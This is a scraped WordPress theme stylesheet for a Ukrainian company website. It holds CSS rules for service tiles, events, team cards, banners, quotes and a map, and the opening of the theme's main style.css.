    transition: transform 0.3s ease-in-out;
}

.services__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.4;
    z-index: 2;
}

.services__item:hover .services__item-bg
{
    transform: scale(1.05);
}

.services__item-title
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    transition: transform 0.3s ease-in-out;
}

.services__item:hover .services__item-title
{
    transform: translateY(-100%);
}

.services__item-button
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    opacity: 0;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.services__item:hover .services__item-button
{
    opacity: 1;
    transform: translateY(100%);
}

.services__item-button .tt_button.tt_secondary_button
{
    border-color: #ffffff;
    color: #ffffff;
}

.services__item-button .tt_button.tt_secondary_button:hover
{
    background-color: #ffffff;
    color: #626262;
}

@media (max-width: 768px)
{
    .services__item-button
    {
        opacity: 1;
        transform: translateY(100%);
    }

    .services__item-title
    {
        transform: translateY(-100%);
    }

}

.column-services
{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.column-services__item
{
    width: 33.3333%;
    padding: 0 15px 30px;
}

.column-services__item img
{
    width: 100%;
}

.column-services__item-link
{
    display: block;
    box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.07);
    transition: opacity 0.3s ease-in-out;
}

.column-services__item-link:hover
{
    opacity: 0.5;
}

@media (max-width: 991px)
{
    .column-services__item
    {
        width: 50%;
    }
}

@media (max-width: 768px)
{
    .column-services__item
    {
        width: 100%;
    }
}

.graph-services-wrapper
{
    position: relative;
}

.graph-services
{
    position: relative;
    height: 800px;
    width: 1000px;
    transform-origin: center;
    /*top:50%;*/
    /*transform: translateY(-50%);*/
    margin: auto;
}


.graph-services:before,
.graph-services__item
{
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(204,204,204, 0.5);
    border-radius: 50%;
    left:0;
    top:0;
    bottom: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    text-align: center;
}

.graph-services:before
{
    content: 'AREAS';
    opacity: 1;
    background: #e81310;
    z-index: 2;
    width: 250px;
    height: 250px;
    transition: all 0.3s ease-in-out;
    color:#fff;
    text-align: center;
    line-height: 250px;
    font-weight: bold;
    font-size: 24px;
}
html[lang="uk"] .graph-services:before
{
    content: 'НАПРЯМИ';
}
html[lang="pl-PL"] .graph-services:before
{
    content: 'KIERUNKI';
}


.graph-services__item:hover
{
    background: rgba(204,204,204,0.9);
    transform: scale(0.9);
}

.graph-services__item-title
{
    width: 200px;
    margin-top:150px;
    transform: translateY(-50%);
    font-weight: bold;
    color:#515151;
    font-size: 20px;
    position: absolute;
    transition: all 0.3s ease-in-out;
    opacity: 0.8;
}

.graph-services__item:hover .graph-services__item-title
{
    opacity: 1;
}

@media (max-width: 1079px)
{
    .graph-services__item-title
    {
        font-size: 18px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 750px;
        width: 990px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 250px;
        height: 250px;

    }

    .graph-services:before
    {
        font-size: 18px;
        line-height: 250px;
    }
}

@media (max-width: 991px)
{
    .graph-services__item-title
    {
        font-size: 16px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 650px;
        width: 760px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 200px;
        height: 200px;

    }

    .graph-services:before
    {
        font-size: 16px;
        line-height: 200px;
    }
}

@media (max-width: 768px)
{
    .graph-services__item-title
    {
        font-size: 14px;
        margin-top:75px;
        width: 100px;
    }

    .graph-services
    {
        height: 480px;
        width: 480px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 150px;
        height: 150px;

    }

    .graph-services:before
    {
        font-size: 14px;
        line-height: 150px;
    }
}

@media (max-width: 480px)
{
    .graph-services__item-title
    {
        font-size: 12px;
        margin-top:50px;
        width: 70px;
    }

    .graph-services
    {
        height: 300px;
        width: 300px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 100px;
        height: 100px;

    }

    .graph-services:before
    {

        font-size: 14px;
        line-height: 100px;
    }
}

/* Videos */
.videos__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
    cursor: pointer;
}

.videos__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.videos__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.24;
    z-index: 2;
    transition: opacity 0.3s ease-in-out;
}

.videos__item:hover .videos__item-bg
{
    transform: scale(1.05);
}

.videos__item:hover .videos__item-bg:after
{
    opacity: 0;
}

.videos__item-title
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    opacity: 1;
    transition: opacity 0.3s ease-in-out;
    padding: 15px 20px;
}

.videos__item:hover .videos__item-title
{
    opacity: 0;
}

.videos__item-button
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    width: 100px;
    height: 100px;
}

.videos__item-button svg
{
    fill: #ffffff;
    opacity: 1;
    transition: opacity 0.3s ease-in-out, fill 0.3s ease-in-out;
}

.videos__item:hover .videos__item-button svg
{
    opacity: 0.4;
}

.dt-video
{
    padding-bottom: 56.25%;
    position: relative;
}

.dt-video iframe
{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* Team */
.team__item
{
    display: block;
    margin-bottom: 50px;
}

.team__item-bg
{
    width: 180px;
    height: 180px;
    background: no-repeat center;
    background-size: contain;
    position: relative;
    margin: auto;
}

.team__item-title
{
    font-weight: bold;
    font-size: 25px;
    line-height: 1.25em;
    color: #1f1f1f;
    text-align: center;
    padding: 9px 0;
}

.team__item-position
{
    position: relative;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    color: #626262;
}

.team__item-social
{
    position: absolute;
    bottom: 20px;
    right: 20px;
}
.team__item-social__item
{
    display: inline-block;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    background: no-repeat center;
    background-size: cover;
    transition: opacity 0.3s ease-in-out;
}

.team__item-social__item:hover
{
    opacity: 0.7;
}
.team__item-social__item:last-child
{
    margin-right: 0;
}
.team__item-social__item--linkedin
{
    background-image: url(./assets/images/icons/linkedin.svg);
}

/* Events */
.dt-events
{
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.dt-event
{
    display: table-row;
    border-bottom: 3px solid #1f1f1f;
    transition: box-shadow 0.3s ease-in-out;
}

.dt-event:hover
{
    text-decoration: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.dt-event__photo,
.dt-event__date,
.dt-event__title,
.dt-event__lector
{
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 10px;
}

.dt-event__title
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector > span
{
    white-space: nowrap;
}

.dt-event__lector-caption
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5em;
    color: #777777;
}

.dt-event__date
{
    white-space: nowrap;
}

.dt-event__title:before
{
    content: '';
    display: inline-block;
    height: 50px;
    margin-left: 50px;
    margin-right: 10px;
    border-right: 3px solid #e81310;
    vertical-align: top;
}

.dt-event__date__day
{
    display: inline-block;
    font-size: 50px;
    font-weight: bold;
    line-height: 1em;
    color: #e81310;
}

.dt-event__date__month
{
    display: inline-block;
    font-weight: bold;
    line-height: 1em;
    text-transform: lowercase;
    vertical-align: top;
    color: #1f1f1f;
    margin-left: 5px;
}

.dt-event__photo-source
{
    width: 50px;
    height: 50px;
    background: no-repeat center;
    background-size: cover;
    border: 1px solid #3f3f3f;
    border-radius: 50%;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a
{
    padding-top: 10px;
    padding-bottom: 10px;
    background: none;
    font-weight: bold;
    font-size: 22px;
    color: #777777;
    border-right: none;
    border-left: none;
    border-bottom: 3px solid #777777;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
{
    color: #1f1f1f;
    border-bottom-color: #e81310;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container
{
    border: none;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body
{
    padding: 10px 0;
}

.lb-details
{
    display: none;
}

.dt-products .pricing-image
{
    margin-bottom: 20px;
}

.dt-products .pricing-title
{
    padding-left: 40px;
    padding-right: 40px;
}

.dt-products .pricing .pricing-row
{
    text-align: left;
    padding-top: 3px;
    padding-bottom: 3px;
}

.dt-products .pricing-title .pricing-title-content
{
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 15px;
    text-align: left;
}

.dt-products .pricing-title .other-text
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

.dt-products .pricing-table
{
    margin-bottom: 30px;
    background: #f8f8f8;
    border: 1px solid #e6e6e6;
}

.dt-products .pricing .pricing-time
{
    margin-bottom: 0;
    text-align: left;
}

/* Mass Media */


.dt-massmedia .mm-wrapper
{
    display: block;
    margin-bottom: 30px;
}

.dt-massmedia .mm-image
{
    margin-bottom: 10px;
    padding-bottom: 100%;
    background: no-repeat center;
    background-size: cover;
}
.dt-massmedia .mm-title
{
    font-size: 26px;
    text-align: left;
    font-weight: bold;
    color: #626262;
}

.dt-massmedia .mm-site
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
    color: #626262;
    font-size: 14px;
    margin-bottom: 10px;
}


/* Book */
.event-book-wrapper
{
    display: none;
}

.event-book__form
{
    padding-bottom: 15px;
}

.event-book__form-label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    font-size: 12px;
    margin-bottom: 0px;
    display: block;
    margin-top: 10px;
}

.event-book__form-label sup
{
    color: #e81310;
}

#posts-content .event .event-book__form-input
{
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 15px;
    font-size: 16px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    transition: border-color 0.3s ease-in-out;
}

#posts-content .event .event-book__form-input.error
{
    border-color: #e81310;
}

.post-type-archive-event .navigation.pagination
{
    padding-right: 0;
}

#posts-content .event-cell
{
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

#posts-content .event-cell .entry-meta
{
    margin-bottom: 0;
}

#posts-content .event-cell .entry-meta > div
{
    margin-bottom: 5px;
}

@media (min-width: 991px)
{
    #posts-content .event-cell:nth-child(2n+1)
    {
        clear: both;
    }
}

@media (max-width: 990px)
{
    #posts-content .event-cell
    {
        float: none;
        width: 100%;
    }
}

/* eo-events-widget */
.blog_widget ul.eo-events-widget .eo-event__date
{
    font-size: 14px;
    line-height: 1em;
    margin-top: 5px;
    color: #999999;
    text-transform: lowercase;
}

/* Map */
.business-info-wrapper
{
    background: #ffffff;
    position: absolute;
    z-index: 1;
    top: 10%;
    left: 10%;
    padding: 30px 40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

.business-info-header address > span
{
    display: block;
}

/* Contact popup */
.popup-contact__form
{
    padding: 0 25px;
}

/* Products Widget */
.list-custom-taxonomy-widget a[aria-current="page"]
{
    color: #23527c;
}

.list-services,
.widget_recent_entries ul,
.list-custom-taxonomy-widget ul
{
    padding-left: 0;
    list-style: none;
}

.list-services li,
.widget_recent_entries li,
.list-custom-taxonomy-widget li
{
    position: relative;
    padding-left: 20px;
}

.list-services li:before,
.widget_recent_entries li:before,
.list-custom-taxonomy-widget li:before
{
    content: '●';
    position: absolute;
    left: 0;
    top: -1px;
}

.cproduct-category__description
{
    margin-bottom: 40px;
}

.cproduct-category__description p
{
    margin-bottom: 20px;
}

.single-service .entry-meta,
.single-cproduct .entry-meta
{
    display: none;
}

.sidebar--services .widgettitle
{
    margin-top: 0;
    text-align: left;
}

.cproduct-cat
{
    padding-bottom: 30px;
}

.cproduct-cat .cb-customimg
{
    max-width: 100px;
    margin: auto;
}

.cproduct-cat .cb-text-area p
{
    font-size: 14px;
    font-weight: 300;
    opacity: 0.6;
    margin-top: 0px;
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

/* Companies */
.companies
{
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
}

.companies__item
{
    display: inline-block;
    width: 112px;
    height: 100px;
    background: no-repeat center;
    background-size: contain;
    margin: 10px 20px;
}

.single-portfolio #single-page
{
    padding-top: 0px !important;
}

/* Social */
.vc_social
{
    margin-right: -15px;
    margin-left: -15px;
}

.vc_social:after
{
    content: '';
    display: table;
    clear: both;
}

.vc_social--right
{
    text-align: right;
}

.vc_social--center
{
    text-align: center;
}

.vc_social__item
{
    display: inline-block;
    width: 26px;
    height: 26px;
    margin-right: 15px;
    margin-left: 15px;
}

.vc_social__item-icon
{
    fill: #626262;
    transition: fill 0.2s ease-in-out;
}

.vc_social__item:hover > .vc_social__item-icon
{
    fill: #dddddd;
}

.vc_social__item:active > .vc_social__item-icon
{
    fill: #dddddd;
}

/* Portfolio */
.dt-portfolio
{
    margin-left: -20px;
    margin-right: -20px;
    text-align: center;
}

.dt-portfolio .portfolio-item
{
    display: inline-block;
    margin: 20px;
}

body.single-portfolio #wrapper
{
    background: url(./assets/images/misc/banner.svg) no-repeat center 300px  #fff;
    background-size: 100% auto;
}
/* Banner */
.vc_banner
{
    padding-top: 100px;
    padding-bottom: 100px;
    background: url(./assets/images/misc/banner.svg) no-repeat top center;
    background-size: cover;
    position: relative;
}

.vc_banner:after
{
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 20px;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
}

.vc_banner__image
{
    position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    background: no-repeat right bottom;
    background-size: contain;
    width: 50%;
}
.vc_banner__image--tablet
{
    width: 33.33%;
}

.vc_banner__image--mobile
{
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
    margin-bottom: 40px;
    position: static;
    width: 100%;
}

.vc_banner__image--mobile img
{
    width: 100%;
}
.vc_banner__title
{
    font-weight: 800;
    font-size: 67px;
    line-height: 70px;
    color: #000000;
    opacity: 0.8;
    position: relative;
}

.vc_banner__title:before
{
    content: '';
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: -30px;
    top: -30px;
    background: #e81310;
}

.vc_banner__description
{
    font-size: 22px;
    line-height: 30px;
    color: #626262;
    margin-top: 25px;
}


.vc_banner__description p:last-child
{
    margin-bottom: 0;
}

@media (max-width: 959px)
{
    .vc_banner__description p
    {
        font-size: 22px;
        line-height: 30px;
    }
}
@media (max-width: 768px)
{
    .vc_banner
    {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .vc_banner:after
    {
        display: none;
    }
    .vc_banner__title
    {
        font-size: 45px;
        line-height: 50px;
    }

    .vc_banner__description,
    .vc_banner__description p
    {
        font-size: 18px;
        line-height: 20px;
    }

}

/* Quote */

.vc_quote
{
    text-align: center;
    position: relative;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    padding-top: 20px;
    padding-bottom: 20px;
    color:#000;

}


.vc_quote:after,
.vc_quote:before
{
    content: '“';
    font-weight: bold;
    font-size: 124px;
    color:#fff;
    text-shadow: 0 0 2px #E81310;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    height: 100%;
    line-height: 124px;
    width: 100px;
    text-align: left;

    background: rgb(255,255,255);
    background: -moz-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.vc_banner .vc_quote:after,
.vc_banner .vc_quote:before
{
    background: transparent;
}

@media (max-width: 768px)
{
    .vc_quote:after,
    .vc_quote:before
    {
        background: transparent;
    }
}

.vc_quote:after
{
    transform: rotate(180deg);
    right: 0;
    bottom: 0;
    left:auto;
    top: auto;
}

.vc_quote p
{
    margin: 0;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    color:#000;
}

.vc_quote strong,
.vc_quote b
{
    color:#fff;
    text-shadow: 0 0 2px #000;
}

.vc_quote__wrapper
{
    padding-left: 30px;
    padding-right: 30px;
    /*white-space: nowrap;*/
}
.vc_quote__wrapper:before,
.vc_quote__wrapper:after
{
    content: '';
    width: 110px;
    height: 5px;
    position: absolute;
    left:0;
    right: 0;
    top:0;
    background: #E81310;
    margin: auto;
}

.vc_quote__wrapper:after
{
    top:auto;
    bottom: 0;
}


@media (max-width: 768px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 31px;
        line-height: 50px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 94px;
        line-height: 118px;
    }

}

@media (max-width: 480px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 28px;
        line-height: 42px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 86px;
        line-height: 118px;
    }

}

/* Social Footer */
.social-footer
{
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
    background: #FFFFFF;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.footer-visible .social-footer
{
    display: none;
}





/* cb-container */
.cb-container
{
    padding: 0;
    border: none;
    background: transparent !important;
}

.cb-container .cb-customimg
{
    width: auto;
    height: 50px;
    left: 0;
    right: 0;
    margin: auto;
}
.cb-container .cb-img-area
{
    display: block !important;
}

.cb-container .cb-img-area img
{
    width: auto !important;
    height: 100% !important;
}



/* vc_portfolio */
.vc_portfolio
{
}

.vc_portfolio__item
{
    display: block;
    margin-bottom: 30px;
}

.vc_portfolio__item-image
{
    background: #ffffff no-repeat center;
    background-size: contain;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    padding-bottom: 45%;
    margin-bottom: 30px;
    transition: box-shadow 0.3s ease-in-out;
}

.vc_portfolio__item-title
{
    font-weight: bold;
    font-size: 24px;
    line-height: 30px;
    color:#1f1f1f;
}

.vc_portfolio__item:hover .vc_portfolio__item-image
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_portfolio__item:hover .vc_portfolio__item-title
{
    text-decoration: underline;
}



@media (max-width: 768px)
{

    .vc_portfolio__item
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
        transition: box-shadow 0.3s ease-in-out;
    }


    .vc_portfolio__item-image
    {
        box-shadow: none;
        margin-bottom: 0;
    }

    .vc_portfolio__item-title
    {
        font-size: 20px;
        line-height: 20px;
        padding: 15px 35px 25px ;
    }

    .vc_portfolio__item:hover
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    }

    .vc_portfolio__item:hover .vc_portfolio__item-image
    {
        box-shadow: none;
    }
    .vc_portfolio__item:hover .vc_portfolio__item-title
    {
        text-decoration: none;
    }
}


#single-page .single-page-content h1.vc_custom_heading
{
    margin-top: 0;
    margin-bottom: 0;
}


/* Events */
.vc_event
{
    display: block;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    transition: box-shadow 0.3s ease-in-out;
    margin-bottom: 30px;

}
.vc_event:hover
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_event__image
{
    padding-bottom: 56.25%;
    background: no-repeat center;
    background-size: cover;
}

.vc_event__content
{
    padding: 30px;
    color:#101010;
}

.vc_event__title
{
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 10px;
}
.vc_event__description
{
    font-size: 15px;
    line-height: 20px;
    color: #626262;
}
.vc_event__date,
.vc_event__lecture
{
    font-size: 15px;
    line-height: 20px;
    margin-top: 20px;
    font-weight: bold;
}

.eo-event-meta svg,
.vc_event__date svg,
.vc_event__lecture svg
{
    fill:#E81310;
    width: 20px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: -3px;
}

.eventorganiser-event-meta
{
    margin-bottom: 30px;
}
.eo-event-meta li:before
{
    display: none !important;
}
.eo-event-meta li
{
    padding-left: 0 !important;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}

.bottom-background
{
    background: no-repeat center;

}


/* vc_panel */
.vc_panel
{

}


.vc_panel--shadow
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.cb-container
{
    cursor:initial;
}


.wpb_single_image .vc_single_image-wrapper.img--fluid
{
    display: block;
}

.wpb_wrapper .wpb_single_image.img--fluid img
{
    width: 100%;
    max-width: none;
}


.flexslider .slides img
{
    height: auto;
}




/* vc_map */
.vc_map
{
    height: auto;
    position: relative;
    padding-bottom: 70%;
}

.vc_map svg
{
    position: absolute;
    right: 0;
    left:0;
    margin: auto;
    top:0;
}

.vc_map__item-text
{
    font-size: 8px;
    font-weight: bold;
    fill:#121212;
    visibility: hidden;
    /*stroke:#fff; stroke-width:2;*/
}

.vc_map path
{
    fill:#afafaf;stroke:#fff; stroke-width:0.5;
}
.vc_map path.vc_map__item--selected
{
    fill:#e11d1d;
    cursor: pointer;
    transition: opacity 0.3s ease-in-out;
}
.vc_map path.vc_map__item--selected:hover
{
    opacity: 0.5;
}
.vc_map path.vc_map__item--selected:hover + .vc_map__item-text
{
    visibility: visible;
}

@media (max-width: 1079px)
{


}

@media (max-width: 991px)
{

}

@media (max-width: 768px)
{

}



body #main-menu .navbar-nav .menu-item a
{
    padding: 25px 10px;
}

body #main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 0;
}

@media (min-width: 1080px)
{

    html[lang="fr-FR"] body #main-menu .navbar-nav .menu-item a
    {
        font-size: 12px;
        padding-left: 8px;
        padding-right: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3
body_size: 16819
content:
/*
Theme Name: Cognitive
Author: DigitalTouch
Author URI: https://www.digitaltouch.pro/
Text Domain: intact

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html
{
    font-size: 100%;
}

body
{
    font-weight: normal;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

a,
a:hover,
a:focus,
a:active,
a.active
{
    text-decoration: none;
    outline: none;
}

.btn:focus,
.btn:active,
.btn.active,
.btn:active:focus
{
    outline: none;
}

p
{
    margin-bottom: 0;
}

::-moz-selection
{
    text-shadow: none;
    color: #ffffff;
}

::selection
{
    text-shadow: none;
    color: #ffffff;
}

img::selection
{
    background: 0 0;
}

img::-moz-selection
{
    background: 0 0;
}

.tt_button,
.tt_button:hover,
.tt_button:focus,
.tt_button:active
{
    line-height: 1.25em;
    text-decoration: none;
    padding-top: 15px;
    padding-bottom: 15px;
}

.alignnone
{
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter
{
    display: block;
    margin: 5px auto 5px auto;
}

.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone
{
    margin: 5px 20px 20px 0;
}

a img.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter
{
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption
{
    background: #ffffff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}

.wp-caption.alignnone
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright
{
    margin: 5px 0 20px 20px;
}

.wp-caption img
{
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text
{
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}

.bypostauthor
{
    display: block;
}

.gallery-caption
{
    display: block;
}

.vc_column-inner h2.vc_custom_heading
{
    letter-spacing: -1px;
}

.container .font-weight100
{
    font-weight: 100;
}

.container .font-weight300
{
    font-weight: 300;
}

.container .font-weight500
{
    font-weight: 500;
}

.container .font-weight700
{
    font-weight: 700;
}

/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

/* 2.1 FONTS*/
@font-face
{
    font-family: 'Nucleo Outline';
    src: url('fonts/nucleo-outline.eot');
    src: url('fonts/nucleo-outline.eot') format('embedded-opentype'), url('fonts/nucleo-outline.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* 2.2 HEADINGS */
section h1.section-heading,
.blog-header .section-heading,
section h2.section-heading
{
    padding-left: 20px;
    border-left: 10px solid #E81310;
    margin-bottom: 30px;
    text-align: left;
    max-width: 600px;
}

.single-post section h1.section-heading
{
    font-size: 50px;
    line-height: 60px;
}

.blog-header .section-subheading,
section .section-subheading
{
    margin-top: 16px;
    text-align: left;
    max-width: 600px;
    margin-bottom: 30px;
}

.heading-separator
{
    width: 45px;
    height: 2px;
    margin: auto;
    border-radius: 99px;
    display: none;

}

.with-overlay .heading-separator
{
    background: #ffffff;
    opacity: 0.9;
}

.vc_separator.separator, .separator
{
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}

.screen-reader-text
{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus
{
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

h1, h2, h3, h4, h5, h6
{
    font-weight: bold;
}

h1, h2, h3
{
    letter-spacing: -1px;
}

h4, h5, h6
{
    margin-bottom: 5px;
    line-height: 28px;
}

/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section
{
    padding-top: 60px;
    padding-bottom: 60px;
    position: relative;
}

.container
{
    position: relative;
}

#wrapper
{
    padding-top: 84px;
    position: relative;
    background: #ffffff;
    z-index: 10;
}


#wrapper .widget-title
{
    margin-bottom: 40px;
    font-size: 45px;
    line-height: 50px;
    font-weight: bold;
}

#wrapper .pr0
{
    padding-right: 0;
}

@media (max-width: 1079px)
{
    #wrapper
    {
        padding-top: 64px;
    }
}

@media (max-width: 991px)
{
    #wrapper
    {
        margin-bottom: 0 !important; /* Override JS */
    }
}

.outer-margin
{
    margin: 0 -15px;
}

.bg-light-gray
{
    background-color: #f7f7f7;
}

.btn-primary
{
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    border-color: #f6bf01;
    color: #ffffff;
    background-color: #fec503;
}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    background-image: none;
}

.btn-xl
{
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}

.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active
{
    color: #ffffff;
}

.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl
{
    background-image: none;
}

body.modal-open
{
    overflow: hidden;
}

.parallax
{
    position: relative;
    overflow: hidden;
}

